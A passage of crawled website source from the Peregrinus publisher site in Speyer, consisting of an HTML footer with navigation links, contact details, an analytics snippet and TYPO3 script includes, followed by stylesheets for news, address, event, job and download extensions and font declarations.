  </div>
  <div id="container-bottom" class="container-fluid  navbar-dark bg-dark" style="margin-bottom:0;">
    <footer id="info-bar" class="container" style="margin-bottom:0;">
      
<div id="grid-73106" class="frame-default frame-type-gridelements_pi1 frame-layout-0  frame-space-before-none frame-space-after-none      multicol grid_3col" data-ride="grid_3col">
 <div class="row">
  <div class="spalte1 col-lg-12 col-12 col-sm-12 col-md-12 col-xl-9 ">
    

<div id="c70535" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none   footer-nav no-print  "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="newsletter/?L=0" class="link-internal">Newsletter</a>&nbsp; <a href="kontakt/?L=0" class="link-internal">Kontakt</a>&nbsp; <a href="impressum/?L=0" class="link-internal">Impressum</a>&nbsp; <a href="agb/?L=0" class="link-internal">AGB</a>&nbsp; <a href="widerruf/?L=0" class="link-internal">Widerruf</a>&nbsp; <a href="datenschutz/?no_cache=1&amp;L=0" class="link-internal">Datenschutz</a>&nbsp; <a href="downloads/?L=0" class="link-internal">Downloads</a>&nbsp; <a href="nachrichten/archiv-der-pilger/?L=0" class="link-internal">Archiv</a>&nbsp; <a href="silbermoewe/?L=0" class="link-internal">Silbermöwe</a></p></div></div></div>



<div id="c70536" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none   footer-nav no-print  "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="https://www.bistum-speyer.de/" target="_blank">Bistum</a>&nbsp; <a href="https://www.pilgerverlag.de/" target="_blank">Pilgerverlag</a>&nbsp; <a href="https://www.der-pilger.de/" target="_blank">pilger&nbsp;Magazin</a>&nbsp; <a href="https://www.pilgerreisen-speyer.de/pilgerreisen/" target="_blank">Pilgerreisen</a>&nbsp; <a href="https://www.dom-zu-speyer.de" target="_blank" class="link-external-blank">Dom zu Speyer</a>&nbsp; <a href="https://www.weltpilgertag.de" target="_blank" class="link-external-blank">Weltpilgertag</a>&nbsp; <a href="https://www.kaiserdom-virtuell.de" target="_blank" class="link-external-blank">Kaiserdom Virtuell</a></p></div></div></div>


  </div>
  <div class="spalte2 col-lg-1 col-3 col-sm-2 col-md-1 col-xl-1 ">
    

<div id="c70532" class="frame frame-type-image frame-default frame-type-image frame-layout-0  frame-space-before-none frame-space-after-none   no-print  "><div class="ce-image ce-right ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" src="fileadmin/templates/1-0-50-pilger-speyer/img/peregrinus_logo_25x56px.svg" width="25" height="56" alt="" /></figure></div></div></div></div></div>


  </div>
  <div class="spalte3 col-lg-11 col-9 col-sm-10 col-md-11 col-xl-2 ">
    

<div id="c70534" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><strong>Peregrinus GmbH</strong><br /> +49 6232 3183-0<br /><a href="javascript:linkTo_UnCryptMailto('nbjmup+jogpAqjmhfs.tqfzfs\/ef');">info<span class="hide_at">&#000064;</span>pilger-speyer.de</a></p></div></div></div>


  </div>
 </div>
</div>

<div id="c96003" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none     "><!-- Matomo --><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//matomo.webfamilie-speyer.de/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!-- End Matomo Code --></div>



<div id="c71830" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none   no-print  "><a href="#0" class="cd-top">Top</a></div>


    
<ul class="nav navbar-nav">
  
  
  
      <li class="nav-item"><a href="nachrichten/rund-um-den-dom/detailansicht-dom-news/?type=98&amp;no_cache=1&amp;L=0&amp;tx_ttnews%5Btt_news%5D=26053&amp;cHash=dd611f0265cb698564fba2b70c1d13b6" target="_blank"><span class="fas fa-print"></span> Seite drucken</a></li>
    
  <li></li>
</ul>

<!-- f:if condition="">
   
</f:if -->

    </footer>
  </div>
</div>

   
  
   
         

   
  
   
  
   
  
<script id="powermail_conditions_container" data-condition-uri="https://www.pilger-speyer.de/nachrichten/rund-um-den-dom/detailansicht-dom-news/?L=0&type=3132"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.magnific-popup.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.filter-isImageFile.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.mfpInlineFunctions.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/jquery.autocomplete.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/suggest_controller.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/URI.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/jquery.URI.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/search_controller.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/femanager/Resources/Public/JavaScript/Validation.min.js?1581942797" type="text/javascript"></script>
<script src="typo3conf/ext/femanager/Resources/Public/JavaScript/Femanager.min.js?1581942797" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/jquery.datetimepicker.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/parsley.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Tabs.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Form.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail_cond/Resources/Public/JavaScript/PowermailCondition.min.js?1572262634" type="text/javascript"></script>
<script src="typo3conf/ext/mediaconsent/Resources/Public/js/tx_mediaconsent.js?1585668713" type="text/javascript"></script>
<script src="typo3temp/assets/js/19f9cd5a3c.js?1633362200" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pilger-speyer.de/typo3temp/assets/css/d5a9d5d00e.css?1654677141
body_size: 3467
content:
/* default styles for extension "tt_news" */



.news-single-rightbox,
.news-single-imgcaption,
.news-latest-date,
.news-latest-morelink,
.news-latest-category,
.news-list-category,
.news-list-author,
.news-list-imgcaption,
.news-list-date,
.news-list-browse,
.news-amenu-container,
.news-catmenu  {
	font-size:10px;
}



/*-----------------------------------  clearer  -----------------------------------*/
/* prevent floated images from overlapping the div-containers they are wrapped in  */

.news-latest-container HR.clearer,
.news-list-container HR.clearer,
.news-list2-container HR.clearer,
.news-list3-container HR.clearer,
.news-single-item HR.cl-left,
.news-single-item HR.cl-right
 {
	clear:right;
	height:1px;
	border:none;
	padding:0;
	margin:0;
}
.news-list2-container HR.clearer,
.news-list3-container HR.clearer {
	clear:both;
}

.news-single-item HR.cl-left {
	clear:left;
}

/*-----------------------------------  tt_news LATEST view  -----------------------------------*/

.news-latest-container {
	padding:10px;
}

.news-latest-gotoarchive {
	padding:3px;
	margin:3px;
	background-color:#f3f3f3;
}


.news-latest-container H2 {
  padding: 0 0 2px 0;
  margin:0;
}

.news-latest-item {
	padding:3px;
	margin:0;
}

.news-latest-item IMG {

	margin: 0 5px 5px 0;
	float:left;
	border: none;
}
.news-latest-category IMG {
	float: none;
	border:none;
	margin:0px;
}




.news-latest-item > p {
	margin:0;
	padding:0;
}




/*--------------------------------- tt_news LIST view  -----------------------------------*/
.news-list-container {
	padding: 10px 0;

}
.news-list-item {
	padding: 0 0 10px 0;
}

.news-list-container H2 {
	margin: 0px;
}

.news-list-date {
	float: right;
	display:block;
	padding-left:10px;
}

.news-list-imgcaption {
	padding:3px 3px 0 0;

}

.news-list-container IMG {
	float: right;
	margin:0 2px 5px 5px;
	border: none;

}

.news-list-category IMG {
	float: none;
	border:none;
	margin:0px;
}

.news-list-morelink  {
	padding-left:5px;
}



	/*---------------------------------  LIST2 / 3 ---------------------------------*/

.news-list2-container,
.news-list3-container {
	padding: 0 0 10px 0;
}


.news-list2-container,
.news-list3-container {
	background:#e5e5e5;
}

.news-list3-item,
.list2-subdiv-hdr {
	background:#f1f1f1;
}
.news-list2-container .hdr-left,
.news-list2-container .hdr-right,
.news-list3-container .list3-left,
.news-list3-container .list3-right {
	width:48%;
	float:left;
	padding:5px;
}

.news-list2-container .sub-left,
.news-list2-container .sub-middle,
.news-list2-container .sub-right {
	width:31%;
	float:left;
	padding:5px;
}

.news-list3-item {
	padding:5px;
}

.news-list3-item,
.list3-subdiv,
.list2-subdiv {
	border-top:5px solid #fff;
}


.news-list2-container IMG {
	float: right;
	margin:0 2px 5px 5px;
	border: none;

}
.news-list3-container IMG {
	float: left;
	margin:0 5px 5px 2px;
	border: none;

}



	/*---------------------------------  tt_news Page-Browser ---------------------------------*/

.news-list-browse {
	text-align:center;
	margin-bottom:20px;
}

.activeLinkWrap {
	font-weight:bold;
}
.disabledLinkWrap {
	color: #999;
}
.disabledLinkWrap,
.browseLinksWrap a,
.activeLinkWrap {
	padding:0 1px;
}

	/*--------------------------------- tt_news SINGLE view  ---------------------------------*/


.news-single-item {
	padding:5px;
	margin-bottom:5px;


}

.news-single-img {
	float: right;
	margin:10px 0 0 10px;
	padding:0;
}

.news-single-img img {
	border:none;
}

.news-single-imgcaption {
	padding: 1px 0 3px 0;
	margin:0;
}

.news-single-rightbox {
	float: right;
	width:160px;
	text-align:right;
	clear:both;
}
.news-single-backlink {
	padding: 10px;
}



.news-single-additional-info {
	margin-top: 15px;
	padding:3px;
	clear:both;
}

.news-single-related,
.news-single-files,
.news-single-links  {
	margin: 0;
	margin-bottom: 3px;
	padding: 3px;
}

.news-single-related DD,
.news-single-links DD,
.news-single-files DD {
	margin-left: 20px;
}

.news-single-related DT,
.news-single-links DT,
.news-single-files DT {
	font-weight: bold;
	margin-left: 5px;
}

.news-single-files DD A {
	padding:0 3px;
}


	/*--------------------------------- SINGLE2  ---------------------------------*/


.sv-img-big img,
.sv-img-small img {
	border:none;
}

.sv-img-big {
	float: right;
	padding: 10px 0 2px 10px;
}
.sv-img-small-wrapper {
	padding:15px 0;
}
.sv-img-small {
	float: left;
	padding: 0 10px 10px 0;
}


/*--------------------------------- tt_news Archivemenu (AMENU) --------------------------------- */
.news-amenu-container {
	width:165px;
    padding:0;
    margin-left:10px;
}
.news-amenu-container LI {
	padding-bottom:1px;

}
.news-amenu-container LI:hover {
	background-color: #f3f3f3;

}

.news-amenu-container UL {
    padding:0;
    margin:0;
	margin-top:5px;

	list-style-type: none;
}

.news-amenu-item-year {
	font-weight: bold;
    margin-top:10px;
	padding: 2px;
	background-color: #f3f3f3;

}


.amenu-act {
	background:#fff;
	font-weight:bold;
}

/*--------------------------------- tt_news Categorymenu (CATMENU) --------------------------------- */

.news-catmenu  {
	padding:10px;

}

ul.tree {
	list-style: none;
	margin: 0;
	padding: 0;
	clear: both;
}

ul.tree A {
	text-decoration: none;
}

ul.tree A.pm {
	cursor: pointer;
}

ul.tree img {
	vertical-align: middle;
}

ul.tree ul {
	list-style: none;
	margin: 0;
	padding: 0;
	padding-left: 17px;
}

ul.tree ul li {
	list-style: none;
	margin: 0;
	padding: 0;
	line-height: 10px;
	white-space: nowrap;
}

ul.tree ul li.expanded ul {
	background: transparent url('../typo3/gfx/ol/line.gif') repeat-y top left;
}

ul.tree ul li.last > ul {
	background: none;
}

ul.tree li.active, ul.tree ul li.active {
	background-color: #ebebeb !important;
}

ul.tree li.active ul, ul.tree ul li.active ul {
	background-color: #f7f3ef;
}






/*  Styles for catmenu mode "nestedWraps" */
.level1 {
	padding:1px;
	padding-left:10px;
	background-color:#ebf8bf;
	border-left:1px solid #666;
	border-top:1px solid #666;
}
.level2 {
	padding:1px;
	padding-left:10px;
	background-color:#ddf393;
	border-left:1px solid #666;
}
.level3 {
	padding:1px;
	padding-left:10px;
	background-color:#cae46e;
	border-left:1px solid #666;
	border-top:1px solid #666;

}
.level4 {
	padding:1px;
	padding-left:10px;
	background-color:#b0cb51;
	border-left:1px solid #666;
}


/* default styles for extension "tx_frontend" */
    .ce-align-left { text-align: left; }
    .ce-align-center { text-align: center; }
    .ce-align-right { text-align: right; }

    .ce-table td, .ce-table th { vertical-align: top; }

    .ce-textpic, .ce-image, .ce-nowrap .ce-bodytext, .ce-gallery, .ce-row, .ce-uploads li, .ce-uploads div { overflow: hidden; }

    .ce-left .ce-gallery, .ce-column { float: left; }
    .ce-center .ce-outer { position: relative; float: right; right: 50%; }
    .ce-center .ce-inner { position: relative; float: right; right: -50%; }
    .ce-right .ce-gallery { float: right; }

    .ce-gallery figure { display: table; margin: 0; }
    .ce-gallery figcaption { display: table-caption; caption-side: bottom; }
    .ce-gallery img { display: block; }
    .ce-gallery iframe { border-width: 0; }
    .ce-border img,
    .ce-border iframe {
        border: 2px solid #000000;
        padding: 0px;
    }

    .ce-intext.ce-right .ce-gallery, .ce-intext.ce-left .ce-gallery, .ce-above .ce-gallery {
        margin-bottom: 10px;
    }
    .ce-intext.ce-right .ce-gallery { margin-left: 10px; }
    .ce-intext.ce-left .ce-gallery { margin-right: 10px; }
    .ce-below .ce-gallery { margin-top: 10px; }

    .ce-column { margin-right: 10px; }
    .ce-column:last-child { margin-right: 0; }

    .ce-row { margin-bottom: 10px; }
    .ce-row:last-child { margin-bottom: 0; }

    .ce-above .ce-bodytext { clear: both; }

    .ce-intext.ce-left ol, .ce-intext.ce-left ul { padding-left: 40px; overflow: auto; }

    /* Headline */
    .ce-headline-left { text-align: left; }
    .ce-headline-center { text-align: center; }
    .ce-headline-right { text-align: right; }

    /* Uploads */
    .ce-uploads { margin: 0; padding: 0; }
    .ce-uploads li { list-style: none outside none; margin: 1em 0; }
    .ce-uploads img { float: left; padding-right: 1em; vertical-align: top; }
    .ce-uploads span { display: block; }

    /* Table */
    .ce-table { width: 100%; max-width: 100%; }
    .ce-table th, .ce-table td { padding: 0.5em 0.75em; vertical-align: top; }
    .ce-table thead th { border-bottom: 2px solid #dadada; }
    .ce-table th, .ce-table td { border-top: 1px solid #dadada; }
    .ce-table-striped tbody tr:nth-of-type(odd) { background-color: rgba(0,0,0,.05); }
    .ce-table-bordered th, .ce-table-bordered td { border: 1px solid #dadada; }

    /* Space */
    .frame-space-before-extra-small { margin-top: 1em; }
    .frame-space-before-small { margin-top: 2em; }
    .frame-space-before-medium { margin-top: 3em; }
    .frame-space-before-large { margin-top: 4em; }
    .frame-space-before-extra-large { margin-top: 5em; }
    .frame-space-after-extra-small { margin-bottom: 1em; }
    .frame-space-after-small { margin-bottom: 2em; }
    .frame-space-after-medium { margin-bottom: 3em; }
    .frame-space-after-large { margin-bottom: 4em; }
    .frame-space-after-extra-large { margin-bottom: 5em; }

    /* Frame */
    .frame-ruler-before:before { content: ''; display: block; border-top: 1px solid rgba(0,0,0,0.25); margin-bottom: 2em; }
    .frame-ruler-after:after { content: ''; display: block; border-bottom: 1px solid rgba(0,0,0,0.25); margin-top: 2em; }
    .frame-indent { margin-left: 15%; margin-right: 15%; }
    .frame-indent-left { margin-left: 33%; }
    .frame-indent-right { margin-right: 33%; }
/* default styles for extension "tx_jhmagnificpopup" */
	.image-center .image>a>img {
		margin: 0 auto;
	}
/* default styles for extension "tx_csjssorgallery" */
    textarea.f3-form-error {
        background-color:#FF9F9F;
        border: 1px #FF0000 solid;
    }

    input.f3-form-error {
        background-color:#FF9F9F;
        border: 1px #FF0000 solid;
    }

    .tx-cs-jssorgallery table {
        border-collapse:separate;
        border-spacing:10px;
    }

    .tx-cs-jssorgallery table th {
        font-weight:bold;
    }

    .tx-cs-jssorgallery table td {
        vertical-align:top;
    }

    .typo3-messages .message-error {
        color:red;
    }

    .typo3-messages .message-ok {
        color:green;
    }
/* default styles for extension "tx_csaddress" */
	textarea.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	input.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	.tx-cs-address table {
		border-collapse:separate;
		border-spacing:10px;
	}

	.tx-cs-address table th {
		font-weight:bold;
	}

	.tx-cs-address table td {
		vertical-align:top;
	}

	.typo3-messages .message-error {
		color:red;
	}

	.typo3-messages .message-ok {
		color:green;
	}

        .tx-cs-address ul.f3-widget-paginator {
            list-style: none;
            padding: 15px 0;
        }

        .tx-cs-address ul.f3-widget-paginator li {
            display: inline-block;
            line-height: 30px;
            min-width: 42px;
            border: 1px solid #ccc;
            background: #efefef;
            text-align: center;
            margin-right: 3px;
        }

        .tx-cs-address ul.f3-widget-paginator li.current {
            background: #666;
            border: 1px solid #000;
            color: #fff;
			padding: 5px;
        }

        .tx-cs-address ul.f3-widget-paginator li a {
            text-decoration: none;
            display: block;
            padding: 5px;
			color: #000;
        }

        .tx-cs-address ul.cs-address {  
            list-style: none;
            padding: 0;
        }

        .tx-cs-address ul.cs-address li {  
            border-bottom: 1px solid #ccc;
            padding: 3px 0;
        }

        .tx-cs-address address.cs-addressblock {
            display: inline-block;
            vertical-align: top;
            width: 40%;
        }

        .tx-cs-address address.cs-addressblock img {
            float: right;
        }

        .tx-cs-address address.cs-contactblock {
            display: inline-block;
            vertical-align: top;
            width: 58%;
        }

        .tx-cs-address address dt {
            display: inline-block;
            width: 35%;
            vertical-align: top;
        }

        .tx-cs-address address dd {
            display: inline-block;
            width: 63%;
            vertical-align: top;
        }

        .tx-cs-address div.csaddress-addinfos dt {
            display: inline-block;
            width: 25%;
            vertical-align: top;
        }

        .tx-cs-address div.csaddress-addinfos dd {
            display: inline-block;
            width: 73%;
            vertical-align: top;
            padding-bottom: 8px;
        }

        .tx-cs-address address .cs-address-more {
            float: right;
        }

        .tx-cs-address address .cs-address-images {
            float: right;
        }

        .tx-cs-address .csaddress-search label {
            display: inline-block;
            width: 140px;
        }
        
        .tx-cs-address .alert {
            padding: 15px;
            margin-top: 20px;
            margin-bottom: 20px;
            border: 1px solid transparent;
            border-radius: 4px;
        }

        .tx-cs-address .alert-warning {
            color: #8A6D3B;
            background-color: #FCF8E3;
            border-color: #FAEBCC;
        }

        .tx-cs-address .alert-warning a {
            color: #66512C;
            font-weight: 700;
            text-decoration: none;
        }     

        .tx-cs-address .alert-warning a:hover {
                text-decoration: underline;
        }

        #cs-address-gmap {
            width: 100%;
            height: 300px;
        }
/* default styles for extension "tx_csbistumevents" */
	textarea.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	input.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	.tx-cs-bistumevents table {
		border-collapse:separate;
		border-spacing:10px;
	}

	.tx-cs-bistumevents table th {
		font-weight:bold;
	}

	.tx-cs-bistumevents table td {
		vertical-align:top;
	}

	.typo3-messages .message-error {
		color:red;
	}

	.typo3-messages .message-ok {
		color:green;
	}



        .tx-cs-bistumevents ul.f3-widget-paginator {
            list-style: none;
            padding: 15px 0;
        }

        .tx-cs-bistumevents ul.f3-widget-paginator li {
            display: inline-block;
            line-height: 30px;
            min-width: 42px;
            border: 1px solid #ccc;
            background: #efefef;
            text-align: center;
            margin-right: 3px;
        }

        .tx-cs-bistumevents ul.f3-widget-paginator li.current {
            background: #666;
            border: 1px solid #000;
            color: #fff;
            padding: 5px;
        }

        .tx-cs-bistumevents ul.f3-widget-paginator li a {
			display: block;
			text-decoration: none;
            padding: 5px;
            color: #000;
        }

        .tx-cs-bistumevents ul.cs-bistumevents {  
            list-style: none;
            padding: 0;
        }

        .tx-cs-bistumevents ul.cs-bistumevents li {  
            border-bottom: 1px solid #ccc;
            padding: 3px 0;
        }

        .tx-cs-bistumevents .filter {
            padding: 7px;
        }

        .tx-cs-bistumevents ul.filterlist {
            list-style: none;
            padding: 0;
			column-count: 2;
		}

        .tx-cs-bistumevents .searchfilter-opener {
            display: inline-block;
            border: 1px solid #ccc;
            width: auto;
            padding: 3px 6px;
            background: #efefef;
        }

        .tx-cs-bistumevents .cs-bistumevent-left {
            width: 35%;
            display: inline-block;
            vertical-align: top;
            font-size: 92%;
            color: #333;
        }

        .tx-cs-bistumevents .cs-bistumevent-right {
            width: 60%;
            display: inline-block;
            vertical-align: top;
        }

        .tx-cs-bistumevents .cs-bistumevents-images,
        .tx-cs-bistumevents .cs-bistumevent-right img {
            float: right;
            margin: 0 0 8px 8px;
        }


        .tx-cs-bistumevents address {
            vertical-align: top;
        }

        .tx-cs-bistumevents address dt {
            display: inline-block;
            width: 35%;
            vertical-align: top;
        }

        .tx-cs-bistumevents address dd {
            display: inline-block;
            width: 63%;
            vertical-align: top;
        }

        .tx-cs-bistumevents div.csaddress-addinfos dt {
            display: inline-block;
            width: 25%;
            vertical-align: top;
        }

        .tx-cs-bistumevents div.csaddress-addinfos dd {
            display: inline-block;
            width: 73%;
            vertical-align: top;
            padding-bottom: 8px;
        }

        .tx-cs-bistumevents address .cs-address-more {
            float: right;
        }

        .tx-cs-bistumevents .alert {
            padding: 15px;
            margin-top: 20px;
            margin-bottom: 20px;
            border: 1px solid transparent;
            border-radius: 4px;
        }

        .tx-cs-bistumevents .alert-warning {
            color: #8A6D3B;
            background-color: #FCF8E3;
            border-color: #FAEBCC;
        }

        .tx-cs-bistumevents .alert-warning a {
            color: #66512C;
            font-weight: 700;
            text-decoration: none;
        }     

        .tx-cs-bistumevents .alert-warning a:hover {
                text-decoration: underline;
        }
/* default styles for extension "tx_csjoboffers" */
	textarea.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	input.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	.tx-cs-joboffers table {
		border-collapse:separate;
		border-spacing:10px;
	}

	.tx-cs-joboffers table th {
		font-weight:bold;
	}

	.tx-cs-joboffers table td {
		vertical-align:top;
	}

	.typo3-messages .message-error {
		color:red;
	}

	.typo3-messages .message-ok {
		color:green;
	}


    .tx-cs-joboffers ul.f3-widget-paginator {
        list-style: none;
        padding: 15px 0;
    }

    .tx-cs-joboffers ul.f3-widget-paginator li {
        display: inline-block;
        line-height: 30px;
        min-width: 42px;
        border: 1px solid #ccc;
        background: #efefef;
        text-align: center;
        margin-right: 3px;
    }

    .tx-cs-joboffers ul.f3-widget-paginator li.current {
        background: #666;
        border: 1px solid #000;
        color: #fff;
		padding: 5px;
    }

    .tx-cs-joboffers ul.f3-widget-paginator li a {
        text-decoration: none;
		display: block;
        padding: 5px;
        color: #000;
    }

    .tx-cs-joboffers ul.cs-joboffers {
        list-style: none;
        padding: 0;
    }

    .tx-cs-joboffers ul li.cs-jobofferitem {
        border-bottom: 1px solid #ccc;
        padding: 5px 0;
    }

    .tx-cs-joboffers .listitem-left,
    .tx-cs-joboffers .listitem-right {
        width: 45%;
        display: inline-block;
    }

    .tx-cs-joboffers dl dt {
        width: 40%;
        display: inline-block;
    }

    .tx-cs-joboffers dl dd {
        width: 55%;
        display: inline-block;
    }

/* default styles for extension "tx_csbistumeventsapiauth" */
	textarea.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	input.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	.tx-cs-bistumevents-api-auth table {
		border-collapse:separate;
		border-spacing:10px;
	}

	.tx-cs-bistumevents-api-auth table th {
		font-weight:bold;
	}

	.tx-cs-bistumevents-api-auth table td {
		vertical-align:top;
	}

	.typo3-messages .message-error {
		color:red;
	}

	.typo3-messages .message-ok {
		color:green;
	}

/* default styles for extension "tx_csdownloads" */
    textarea.f3-form-error {
	background-color:#FF9F9F;
	border: 1px #FF0000 solid;
    }

    input.f3-form-error {
	background-color:#FF9F9F;
	border: 1px #FF0000 solid;
    }

    .typo3-messages .message-error {
	color:red;
    }

    .typo3-messages .message-ok {
	color:green;
    }


    .tx-cs-downloads ul.f3-widget-paginator {
        list-style: none;
        padding: 15px 0;
    }

    .tx-cs-downloads ul.f3-widget-paginator li {
        display: inline-block;
        line-height: 30px;
        min-width: 42px;
        border: 1px solid #ccc;
        background: #efefef;
        text-align: center;
        margin-right: 3px;
    }

    .tx-cs-downloads ul.f3-widget-paginator li.current {
        background: #666;
        border: 1px solid #000;
        color: #fff;
		padding: 5px;
    }

    .tx-cs-downloads ul.f3-widget-paginator li a {
        text-decoration: none;
		display: block;
        padding: 5px;
        color: #000;
    }

    .tx-cs-downloads ul {
        list-style: none;
        padding: 0;
    }

    .tx-cs-downloads ul li.cs-downloaditem {
        border-bottom: 1px solid #ccc;
        padding: 5px 0;
    }


--- FILE ---
content_type: text/css
request_url: https://www.pilger-speyer.de/fileadmin/templates/1-0-50-pilger-speyer/sass/output/extendtheme.css?1625497633
body_size: 69795
content:
@charset "UTF-8";
/*******************************************************/
/********************************/
/* Farbdefinition               */
/*                              */
/********************************/
/********************************/
/* Schriftdefinition            */
/*                              */
/* 3-fontset.scss               */
/********************************/
@font-face {
  font-family: 'Nanum Gothic';
  src: url("/fileadmin/templates/global/fonts/NanumGothic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/NanumGothic.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Tinos';
  src: url("/fileadmin/templates/global/fonts/Tinos-Italic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/Tinos-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Tinos';
  src: url("/fileadmin/templates/global/fonts/Tinos-Bold.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/Tinos-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Tinos';
  src: url("/fileadmin/templates/global/fonts/Tinos-BoldItalic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/Tinos-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Tinos';
  src: url("/fileadmin/templates/global/fonts/Tinos-Regular.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/Tinos-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-Regular.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-Black.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-Black.woff") format("woff");
  font-weight: 900;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-Bold.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Open Sans Condensed';
  src: url("/fileadmin/templates/global/fonts/OpenSansCondensed-LightItalic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/OpenSansCondensed-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-LightItalic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-BlackItalic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-BlackItalic.woff") format("woff");
  font-weight: 900;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-ExtraLight.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-ExtraLight.woff") format("woff");
  font-weight: 200;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-Italic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-ExtraLightItalic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-ExtraLightItalic.woff") format("woff");
  font-weight: 200;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-BoldItalic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
